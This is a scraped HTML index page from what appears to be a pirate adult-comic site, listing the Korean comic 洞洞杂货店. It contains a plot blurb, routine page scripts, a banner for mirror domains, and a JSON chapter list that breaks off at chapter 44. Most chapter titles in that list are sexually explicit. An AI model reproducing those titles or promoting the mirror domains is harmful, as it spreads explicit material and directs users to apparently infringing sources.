

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.aetoon.com/comic/3142
body_size: 12241
content:
<!--Cache at 2025-12-10 11:28:17-->
<!doctype html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport"
          content="width=device-width,initial-scale=1.0, minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="white">
    <meta name="wap-font-scale" content="no">
    <meta name="apple-mobile-web-app-title" content="顶点韩漫">
    <meta name="Keywords" content="洞洞杂货店,洞洞杂货店在线漫画,漫画,在线漫画,手机漫画,顶点韩漫"/>
    <meta name="Description" content="顶点韩漫(hktoon.com)提供洞洞杂货店漫画在线免费阅读，洞洞杂货店主要是关于:子强继承了爷爷在乡下经营的小杂货店，上工第一天，他就被带去某个小房间，还被赋予执行某个诡异任务，而房里的墙上也有个莫名其妙的「洞」。想不到，下一秒隔壁房里来了个女人，二话"/>
    <title>洞洞杂货店无遮_洞洞杂货店无删减_洞洞杂货店漫画免费看_顶点韩漫</title>
    <link href="/hanman/static/dist/ppm/css/global.css?v=20180820" rel="stylesheet" type="text/css"/>
    <link type="text/css" href="/hanman/static/dist/ppm/css/style.css?v=2018091302" rel="stylesheet"/>
    <link type="text/css" href="/hanman/static/dist/ppm/css/font-awesome.min.css" rel="stylesheet"/>
    <script type="text/javascript" src="https://apps.bdimg.com/libs/jquery/2.1.4/jquery.min.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/jquery.cookie.js" charset="utf-8"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/domain.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/m_reader.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/TSB.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/main.js"></script>
    <script type="text/javascript">        window.cdnStaticRoot = "/hanman/static";    </script>
</head>
<body>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/common.js?v=v1215"></script>
<style>
</style>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/sort.js" ></script>
<div class="Introduct">
    <!--head-->
    <div class="subHeader">
        <div class="BarTit" id="comicName">洞洞杂货店</div>
        <a href="javascript:" class="iconRet" onclick="goBack()"></a>
        <a href="/" class="iconHome"></a>
    </div>
    <!--head end-->

    <div class="Introduct_Sub autoHeight">
        <div class="pic" id="Cover">
            <img src="/d/file/titlepic/yyt1914.jpg" width="100%" title="洞洞杂货店">
        </div>
        <div class="sub_r">
            <p class="txtItme">
                <span class="icon icon01"></span>
                <a class="pd introName" href="/author/435.html">未知</a>            </p>
            <p class="txtItme">
                <span class="icon icon02"></span>
                                    <a class="pd" href="/ticai/24.html">女人</a>                                    </p>
            <p class="txtItme">
                <span class="icon icon02"></span>
                                    <a class="pd" href="/reader/2.html">少女</a>                                        <a class="pd" href="/zone/2.html">韩国</a>
                                    <a class="pd" href="/end/1.html">连载</a>
                
            </p>
            <p class="txtItme">
                <span class="icon icon03"></span>
                <span class="date">2025-12-08 08:09:51</span>
            </p>
<a class="Btn fl" id="Subscribe" onclick="addSubscribe(3142)">订阅漫画</a>            <a class="Btn right" id="continusRead" href=""></a>
        </div>
    </div>
    <p class="txtDesc autoHeight">介绍:子强继承了爷爷在乡下经营的小杂货店，上工第一天，他就被带去某个小房间，还被赋予执行某个诡异任务，而房里的墙上也有个莫名其妙的「洞」。想不到，下一秒隔壁房里来了个女人，二话</p>
    <p class="openBtn"></p>
<center>
                         <a href='https://mh4.top' target='_blank' class='link'><font color="red">重要！！请收藏地址发布页   https://mh4.top(最新域名:mftoon.com hkmh.top) </font></a> </center>
    <div class="Sub_H2 autoHeight">
        <a class="Seq asc cur"  onclick="sort.asc(jsonData)"></a>
        <a class="Seq desc" onclick="sort.desc(jsonData)"></a>
        <p class="SeqT">排序：</p>
        <span class="icon Icon9"></span>
        <span class="Title">章节列表</span>
    </div>
<!--hengfu-->
<div data="e053a07005b468fb40004b2c2e59adeb" style="display: none;"></div>
<div data="4663b859c3aeb74620e3eec77d672b84" style="display: none;"></div>
<script type="text/javascript">dibu();</script>
    <div id="list" ></div>

</div>
<div id="ad_app" style="width:100%;margin-bottom: 14px;background: #fff;">

        <img src="/app_download.jpg" alt="" width="100%">

</div>


<script type="text/javascript">
    var obj_id = "3142"; // 作品id
    var authoruid = 435; //作者
    var is_Original='1';
    var comment_type='4';
    var isToggle = 0; //1开启到下端显示， 0关闭
    var dt = 'week'; //热门评论请求参数
</script>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/mobile_New_Comment2_17.3.js?v=20180830"></script>
<script type="text/javascript">
    $(function(){$('.bottom,#khdDown').hide();});

initIntroData([{"title":"\u8fde\u8f7d","data":[{"id":130910,"comic_id":3142,"chapter_name":"\u7b2c1\u8bdd  \u6d1e\u6d1e\u6742\u8d27\u5e97\u5f00\u5f20\u565c","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/62106.jpg","chapter_order":1,"create_time":"2022-11-28 12:53:46","update_time":"2022-11-28 13:06:40","show_time":"11-28","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c1\u8bdd  \u6d1e\u6d1e\u6742\u8d27\u5e97\u5f00\u5f20\u565c","sort":0},{"id":130911,"comic_id":3142,"chapter_name":"\u7b2c2\u8bdd  \u4e0a\u4e0b\u90fd\u6ee1\u8db3\u7684\u6cbb\u9634\u4eea\u5f0f","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/62107.jpg","chapter_order":2,"create_time":"2022-11-28 12:53:46","update_time":"2022-11-28 13:06:41","show_time":"11-28","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c2\u8bdd  \u4e0a\u4e0b\u90fd\u6ee1\u8db3\u7684\u6cbb\u9634\u4eea\u5f0f","sort":0},{"id":130912,"comic_id":3142,"chapter_name":"\u7b2c3\u8bdd  \u4f2f\u6bcd\u5f88\u671f\u5f85\u4f60\u7684\u8868\u73b0\u2026","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/62108.jpg","chapter_order":3,"create_time":"2022-11-28 12:54:11","update_time":"2022-11-28 13:06:43","show_time":"11-28","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c3\u8bdd  \u4f2f\u6bcd\u5f88\u671f\u5f85\u4f60\u7684\u8868\u73b0\u2026","sort":0},{"id":130913,"comic_id":3142,"chapter_name":"\u7b2c4\u8bdd  \u53c8\u5927\u53c8\u7c97\u7684\u5de8\u6839\u2026?!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/62109.jpg","chapter_order":4,"create_time":"2022-11-28 12:54:13","update_time":"2022-11-28 13:06:44","show_time":"11-28","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c4\u8bdd  \u53c8\u5927\u53c8\u7c97\u7684\u5de8\u6839\u2026?!","sort":0},{"id":130914,"comic_id":3142,"chapter_name":"\u7b2c5\u8bdd  \u521d\u89c1\u5927\u9d70\u7684\u60b8\u52a8","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/62110.jpg","chapter_order":5,"create_time":"2022-11-28 12:54:15","update_time":"2022-11-28 13:06:45","show_time":"11-28","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c5\u8bdd  \u521d\u89c1\u5927\u9d70\u7684\u60b8\u52a8","sort":0},{"id":130915,"comic_id":3142,"chapter_name":"\u7b2c6\u8bdd  \u5728\u7a7f\u7740\u9ed1\u4e1d\u7684\u53cc\u817f\u95f4\u6469\u64e6","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/62111.jpg","chapter_order":6,"create_time":"2022-11-28 12:54:31","update_time":"2022-11-28 13:06:46","show_time":"11-28","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c6\u8bdd  \u5728\u7a7f\u7740\u9ed1\u4e1d\u7684\u53cc\u817f\u95f4\u6469\u64e6","sort":0},{"id":130916,"comic_id":3142,"chapter_name":"\u7b2c7\u8bdd  \u554a\u554a\u2026\u9876\u5230\u5e95\u4e86\u2665","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/62112.jpg","chapter_order":7,"create_time":"2022-11-28 12:54:33","update_time":"2022-11-28 13:06:48","show_time":"11-28","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c7\u8bdd  \u554a\u554a\u2026\u9876\u5230\u5e95\u4e86\u2665","sort":0},{"id":131526,"comic_id":3142,"chapter_name":"\u7b2c8\u8bdd  \u5feb\u70b9\u7528\u8089\u68d2\u5e2e\u6211\u6b62\u75d2!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/62523.jpg","chapter_order":8,"create_time":"2022-12-05 08:36:35","update_time":"2022-12-05 08:46:01","show_time":"12-05","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c8\u8bdd  \u5feb\u70b9\u7528\u8089\u68d2\u5e2e\u6211\u6b62\u75d2!","sort":0},{"id":132094,"comic_id":3142,"chapter_name":"\u7b2c9\u8bdd  \u53d8\u6001\u5973\u7684\u6deb\u8361\u5916\u51fa","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/63039.jpg","chapter_order":9,"create_time":"2022-12-12 08:27:19","update_time":"2022-12-12 08:41:52","show_time":"12-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c9\u8bdd  \u53d8\u6001\u5973\u7684\u6deb\u8361\u5916\u51fa","sort":0},{"id":132507,"comic_id":3142,"chapter_name":"\u7b2c10\u8bdd  \u5c0f\u6167\u7684\u53e3\u6280\u4e00\u7ea7\u68d2!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/63412.jpg","chapter_order":10,"create_time":"2022-12-19 14:10:42","update_time":"2022-12-19 14:38:02","show_time":"12-19","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c10\u8bdd  \u5c0f\u6167\u7684\u53e3\u6280\u4e00\u7ea7\u68d2!","sort":0},{"id":132803,"comic_id":3142,"chapter_name":"\u7b2c11\u8bdd  \u597d\u60f3\u4e00\u76f4\u505a\u4e0b\u53bb!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/63937.jpg","chapter_order":11,"create_time":"2022-12-26 09:06:53","update_time":"2022-12-26 09:31:10","show_time":"12-26","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c11\u8bdd  \u597d\u60f3\u4e00\u76f4\u505a\u4e0b\u53bb!","sort":0},{"id":133107,"comic_id":3142,"chapter_name":"\u7b2c12\u8a71-\u5bb3\u6015\u88ab\u770b\u7a7f\u7684\u6b23\u8339","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/64196.png","chapter_order":12,"create_time":"2023-01-02 10:20:14","update_time":"2023-01-02 10:31:48","show_time":"01-02","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c12\u8a71-\u5bb3\u6015\u88ab\u770b\u7a7f\u7684\u6b23\u8339","sort":0},{"id":133320,"comic_id":3142,"chapter_name":"\u7b2c13\u8bdd \u6211\u662f\u6765\u627e\u6d1e\u53e3\u7684!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/64387.jpg","chapter_order":13,"create_time":"2023-01-09 09:04:10","update_time":"2023-01-09 09:13:00","show_time":"01-09","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c13\u8bdd \u6211\u662f\u6765\u627e\u6d1e\u53e3\u7684!","sort":0},{"id":133674,"comic_id":3142,"chapter_name":"\u7b2c14\u8a71-\u6211\u7684\u5c0f\u7a74\u6f02\u4eae\u55ce","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/64664.png","chapter_order":14,"create_time":"2023-01-16 09:16:13","update_time":"2023-01-16 09:45:20","show_time":"01-16","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c14\u8a71-\u6211\u7684\u5c0f\u7a74\u6f02\u4eae\u55ce","sort":0},{"id":133944,"comic_id":3142,"chapter_name":"\u7b2c15\u8a71-\u597d\u559c\u6b61\u4f60\u4e00\u76f4\u9802\u6211","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/64925.png","chapter_order":15,"create_time":"2023-01-23 12:01:57","update_time":"2023-01-23 12:48:53","show_time":"01-23","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c15\u8a71-\u597d\u559c\u6b61\u4f60\u4e00\u76f4\u9802\u6211","sort":0},{"id":134211,"comic_id":3142,"chapter_name":"\u7b2c16\u8bdd \u6b20\u6253\u7684\u5c41\u80a1","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/65151.jpg","chapter_order":16,"create_time":"2023-01-30 09:33:46","update_time":"2023-01-30 09:45:10","show_time":"01-30","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c16\u8bdd \u6b20\u6253\u7684\u5c41\u80a1","sort":0},{"id":134540,"comic_id":3142,"chapter_name":"\u7b2c17\u8a71-\u5b50\u5f37\uff0c\u6211\u8981\u53bb\u4e86","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/65428.png","chapter_order":17,"create_time":"2023-02-06 08:55:45","update_time":"2023-02-06 09:05:57","show_time":"02-06","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c17\u8a71-\u5b50\u5f37\uff0c\u6211\u8981\u53bb\u4e86","sort":0},{"id":134843,"comic_id":3142,"chapter_name":"\u7b2c18\u8a71-\u88ab\u69a8\u7684\u4e00\u6ef4\u4e0d\u5269","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/65722.png","chapter_order":18,"create_time":"2023-02-13 10:15:17","update_time":"2023-02-13 10:25:28","show_time":"02-13","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c18\u8a71-\u88ab\u69a8\u7684\u4e00\u6ef4\u4e0d\u5269","sort":0},{"id":135352,"comic_id":3142,"chapter_name":"\u7b2c19\u8bdd  \u81ea\u52a8\u627e\u4e0a\u95e8\u7684\u5927\u4f2f\u6bcd","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/66392.jpg","chapter_order":19,"create_time":"2023-02-20 10:32:23","update_time":"2023-02-20 11:40:47","show_time":"02-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c19\u8bdd  \u81ea\u52a8\u627e\u4e0a\u95e8\u7684\u5927\u4f2f\u6bcd","sort":0},{"id":135981,"comic_id":3142,"chapter_name":"\u7b2c20\u8bdd  \u6211\u73b0\u5728\u5c31\u60f3\u8981!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/66764.jpg","chapter_order":20,"create_time":"2023-02-27 09:31:31","update_time":"2023-02-27 10:19:59","show_time":"02-27","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c20\u8bdd  \u6211\u73b0\u5728\u5c31\u60f3\u8981!","sort":0},{"id":136468,"comic_id":3142,"chapter_name":"\u7b2c21\u8bdd  \u7167\u5355\u5168\u6536\u7684\u5927\u4f2f\u6bcd!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/67390.jpg","chapter_order":21,"create_time":"2023-03-06 10:04:43","update_time":"2023-03-06 11:23:07","show_time":"03-06","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c21\u8bdd  \u7167\u5355\u5168\u6536\u7684\u5927\u4f2f\u6bcd!","sort":0},{"id":136882,"comic_id":3142,"chapter_name":"\u7b2c22\u8bdd  \u4e0e\u6deb\u8361\u91cc\u957f\u7684\u7b2c\u4e00\u6b21","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/67686.jpg","chapter_order":22,"create_time":"2023-03-13 11:55:03","update_time":"2023-03-13 14:01:50","show_time":"03-13","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c22\u8bdd  \u4e0e\u6deb\u8361\u91cc\u957f\u7684\u7b2c\u4e00\u6b21","sort":0},{"id":137298,"comic_id":3142,"chapter_name":"\u7b2c23\u8bdd  \u9876\u7a7f\u5c0f\u7a74\u7684\u5de8\u68d2","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/68014.jpg","chapter_order":23,"create_time":"2023-03-21 09:51:03","update_time":"2023-03-21 11:14:54","show_time":"03-21","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c23\u8bdd  \u9876\u7a7f\u5c0f\u7a74\u7684\u5de8\u68d2","sort":0},{"id":137576,"comic_id":3142,"chapter_name":"\u7b2c24\u8bdd  \u4e0d\u6234\u5957\u771f\u7684\u53ef\u4ee5\u5417?","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/68321.jpg","chapter_order":24,"create_time":"2023-03-27 09:58:58","update_time":"2023-03-27 10:28:45","show_time":"03-27","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c24\u8bdd  \u4e0d\u6234\u5957\u771f\u7684\u53ef\u4ee5\u5417?","sort":0},{"id":137887,"comic_id":3142,"chapter_name":"\u7b2c25\u8bdd  \u628a\u5899\u58c1\u9707\u5012\u7684\u5f3a\u529b\u7535\u81c0","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/68655.jpg","chapter_order":25,"create_time":"2023-04-03 09:41:24","update_time":"2023-04-03 10:20:32","show_time":"04-03","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c25\u8bdd  \u628a\u5899\u58c1\u9707\u5012\u7684\u5f3a\u529b\u7535\u81c0","sort":0},{"id":138284,"comic_id":3142,"chapter_name":"\u7b2c26\u8bdd  \u4e00\u53ea\u624b\u65e0\u6cd5\u638c\u63e1\u7684\u8c6a\u4e73","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/69004.jpg","chapter_order":26,"create_time":"2023-04-10 09:52:27","update_time":"2023-04-10 10:48:07","show_time":"04-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c26\u8bdd  \u4e00\u53ea\u624b\u65e0\u6cd5\u638c\u63e1\u7684\u8c6a\u4e73","sort":0},{"id":138833,"comic_id":3142,"chapter_name":"\u7b2c27\u8bdd  \u4e0a\u6b21\u6ca1\u505a\u5b8c\u5f88\u53ef\u60dc\u5427?","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/69737.jpg","chapter_order":27,"create_time":"2023-04-17 10:02:51","update_time":"2023-04-17 11:37:41","show_time":"04-17","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c27\u8bdd  \u4e0a\u6b21\u6ca1\u505a\u5b8c\u5f88\u53ef\u60dc\u5427?","sort":0},{"id":139186,"comic_id":3142,"chapter_name":"\u7b2c28\u8bdd  \u5feb\u88ab\u63d2\u7206\u7684\u5c0f\u7a74","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/69967.jpg","chapter_order":28,"create_time":"2023-04-24 13:10:19","update_time":"2023-04-24 14:02:57","show_time":"04-24","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c28\u8bdd  \u5feb\u88ab\u63d2\u7206\u7684\u5c0f\u7a74","sort":0},{"id":139454,"comic_id":3142,"chapter_name":"\u7b2c29\u8bdd  \u6211\u662f\u6765\u627e\u4f60\u7ea6\u4f1a\u7684!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/70244.jpg","chapter_order":29,"create_time":"2023-05-01 10:01:04","update_time":"2023-05-01 10:12:34","show_time":"05-01","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c29\u8bdd  \u6211\u662f\u6765\u627e\u4f60\u7ea6\u4f1a\u7684!","sort":0},{"id":139679,"comic_id":3142,"chapter_name":"\u7b2c30\u8bdd 3P\u7684\u65b0\u73a9\u6cd5!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/70495.jpg","chapter_order":30,"create_time":"2023-05-08 09:28:11","update_time":"2023-05-08 09:47:11","show_time":"05-08","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c30\u8bdd 3P\u7684\u65b0\u73a9\u6cd5!","sort":0},{"id":140111,"comic_id":3142,"chapter_name":"\u7b2c31\u8bdd \u5b50\u5bab\u53e3\u5feb\u88ab\u9876\u574f\u4e86!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/70920.jpg","chapter_order":31,"create_time":"2023-05-15 13:06:20","update_time":"2023-05-15 14:03:57","show_time":"05-15","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c31\u8bdd \u5b50\u5bab\u53e3\u5feb\u88ab\u9876\u574f\u4e86!","sort":0},{"id":140352,"comic_id":3142,"chapter_name":"\u7b2c32\u8bdd  \u4ed4\u7ec6\u770b\u6211\u793a\u8303","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/71375.jpg","chapter_order":32,"create_time":"2023-05-22 13:03:01","update_time":"2023-05-22 13:12:42","show_time":"05-22","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c32\u8bdd  \u4ed4\u7ec6\u770b\u6211\u793a\u8303","sort":0},{"id":140651,"comic_id":3142,"chapter_name":"\u7b2c33\u8bdd  \u5371\u9669\u7684\u8282\u65e5\u6765\u4e34","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/71651.jpg","chapter_order":33,"create_time":"2023-05-29 08:42:48","update_time":"2023-05-29 09:11:04","show_time":"05-29","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c33\u8bdd  \u5371\u9669\u7684\u8282\u65e5\u6765\u4e34","sort":0},{"id":140959,"comic_id":3142,"chapter_name":"\u7b2c34\u8bdd  \u6b23\u8d4f\u5927\u4f2f\u6bcd\u7684\u55b7\u6cc9\u79c0!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/71934.jpg","chapter_order":34,"create_time":"2023-06-05 08:59:52","update_time":"2023-06-05 09:31:45","show_time":"06-05","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c34\u8bdd  \u6b23\u8d4f\u5927\u4f2f\u6bcd\u7684\u55b7\u6cc9\u79c0!","sort":0},{"id":141245,"comic_id":3142,"chapter_name":"\u7b2c35\u8bdd  \u5927\u4f2f\u6bcd\u6765\u5e2e\u4f60\u6d88\u706b","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/72186.jpg","chapter_order":35,"create_time":"2023-06-12 08:08:15","update_time":"2023-06-12 08:21:29","show_time":"06-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c35\u8bdd  \u5927\u4f2f\u6bcd\u6765\u5e2e\u4f60\u6d88\u706b","sort":0},{"id":141447,"comic_id":3142,"chapter_name":"\u7b2c36\u8bdd  \u9633\u6c14\u7206\u53d1\u7684\u7aef\u5348\u8282","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/72401.jpg","chapter_order":36,"create_time":"2023-06-19 14:27:47","update_time":"2023-06-19 14:50:08","show_time":"06-19","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c36\u8bdd  \u9633\u6c14\u7206\u53d1\u7684\u7aef\u5348\u8282","sort":0},{"id":141689,"comic_id":3142,"chapter_name":"\u7b2c37\u8bdd \u91d1\u67aa\u4e0d\u5012\u7684\u8089\u68d2","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/72635.jpg","chapter_order":37,"create_time":"2023-06-26 08:04:53","update_time":"2023-06-26 08:55:28","show_time":"06-26","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c37\u8bdd \u91d1\u67aa\u4e0d\u5012\u7684\u8089\u68d2","sort":0},{"id":141990,"comic_id":3142,"chapter_name":"\u7b2c38\u8bdd \u5b50\u5f3a\u786c\u4e0d\u8d77\u6765?","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/72943.jpg","chapter_order":38,"create_time":"2023-07-03 08:14:10","update_time":"2023-07-03 09:38:09","show_time":"07-03","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c38\u8bdd \u5b50\u5f3a\u786c\u4e0d\u8d77\u6765?","sort":0},{"id":142675,"comic_id":3142,"chapter_name":"\u7b2c39\u8bdd \u81ea\u613f\u5f53\u6d1e\u53e3\u7684\u73b2\u5b89","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/73624.jpg","chapter_order":39,"create_time":"2023-07-10 08:24:55","update_time":"2023-07-10 08:54:46","show_time":"07-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c39\u8bdd \u81ea\u613f\u5f53\u6d1e\u53e3\u7684\u73b2\u5b89","sort":0},{"id":142966,"comic_id":3142,"chapter_name":"\u7b2c40\u8bdd \u70e4\u7bb1\u5185\u7684\u706b\u70ed\u6027\u7231","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/74088.jpg","chapter_order":40,"create_time":"2023-07-18 08:29:09","update_time":"2023-07-18 08:44:31","show_time":"07-18","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c40\u8bdd \u70e4\u7bb1\u5185\u7684\u706b\u70ed\u6027\u7231","sort":0},{"id":143259,"comic_id":3142,"chapter_name":"\u7b2c41\u8bdd \u8981\u4e0d\u8981\u6765\u6211\u5bb6\u53c2\u89c2?","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/74304.jpg","chapter_order":41,"create_time":"2023-07-24 08:02:59","update_time":"2023-07-24 08:31:13","show_time":"07-24","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c41\u8bdd \u8981\u4e0d\u8981\u6765\u6211\u5bb6\u53c2\u89c2?","sort":0},{"id":143515,"comic_id":3142,"chapter_name":"\u7b2c42\u8bdd  \u8ba9\u5973\u4eba\u8212\u670d\u7684\u65b0\u62db\u5f0f","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/74502.jpg","chapter_order":42,"create_time":"2023-07-31 08:04:57","update_time":"2023-07-31 08:36:51","show_time":"07-31","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c42\u8bdd  \u8ba9\u5973\u4eba\u8212\u670d\u7684\u65b0\u62db\u5f0f","sort":0},{"id":143686,"comic_id":3142,"chapter_name":"\u7b2c43\u8bdd \u5c04\u8fdb\u91cc\u957f\u7684\u80c3\u91cc","chapter_cover":"httpss:\/\/yy.26mh.top\/imagesw\/yy\/1914\/cover\/1577_51079_1690948472.9028.jpg","chapter_order":43,"create_time":"2023-08-07 08:50:10","update_time":"2023-08-07 09:12:22","show_time":"08-07","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c43\u8bdd \u5c04\u8fdb\u91cc\u957f\u7684\u80c3\u91cc","sort":0},{"id":143980,"comic_id":3142,"chapter_name":"\u7b2c44\u8bdd  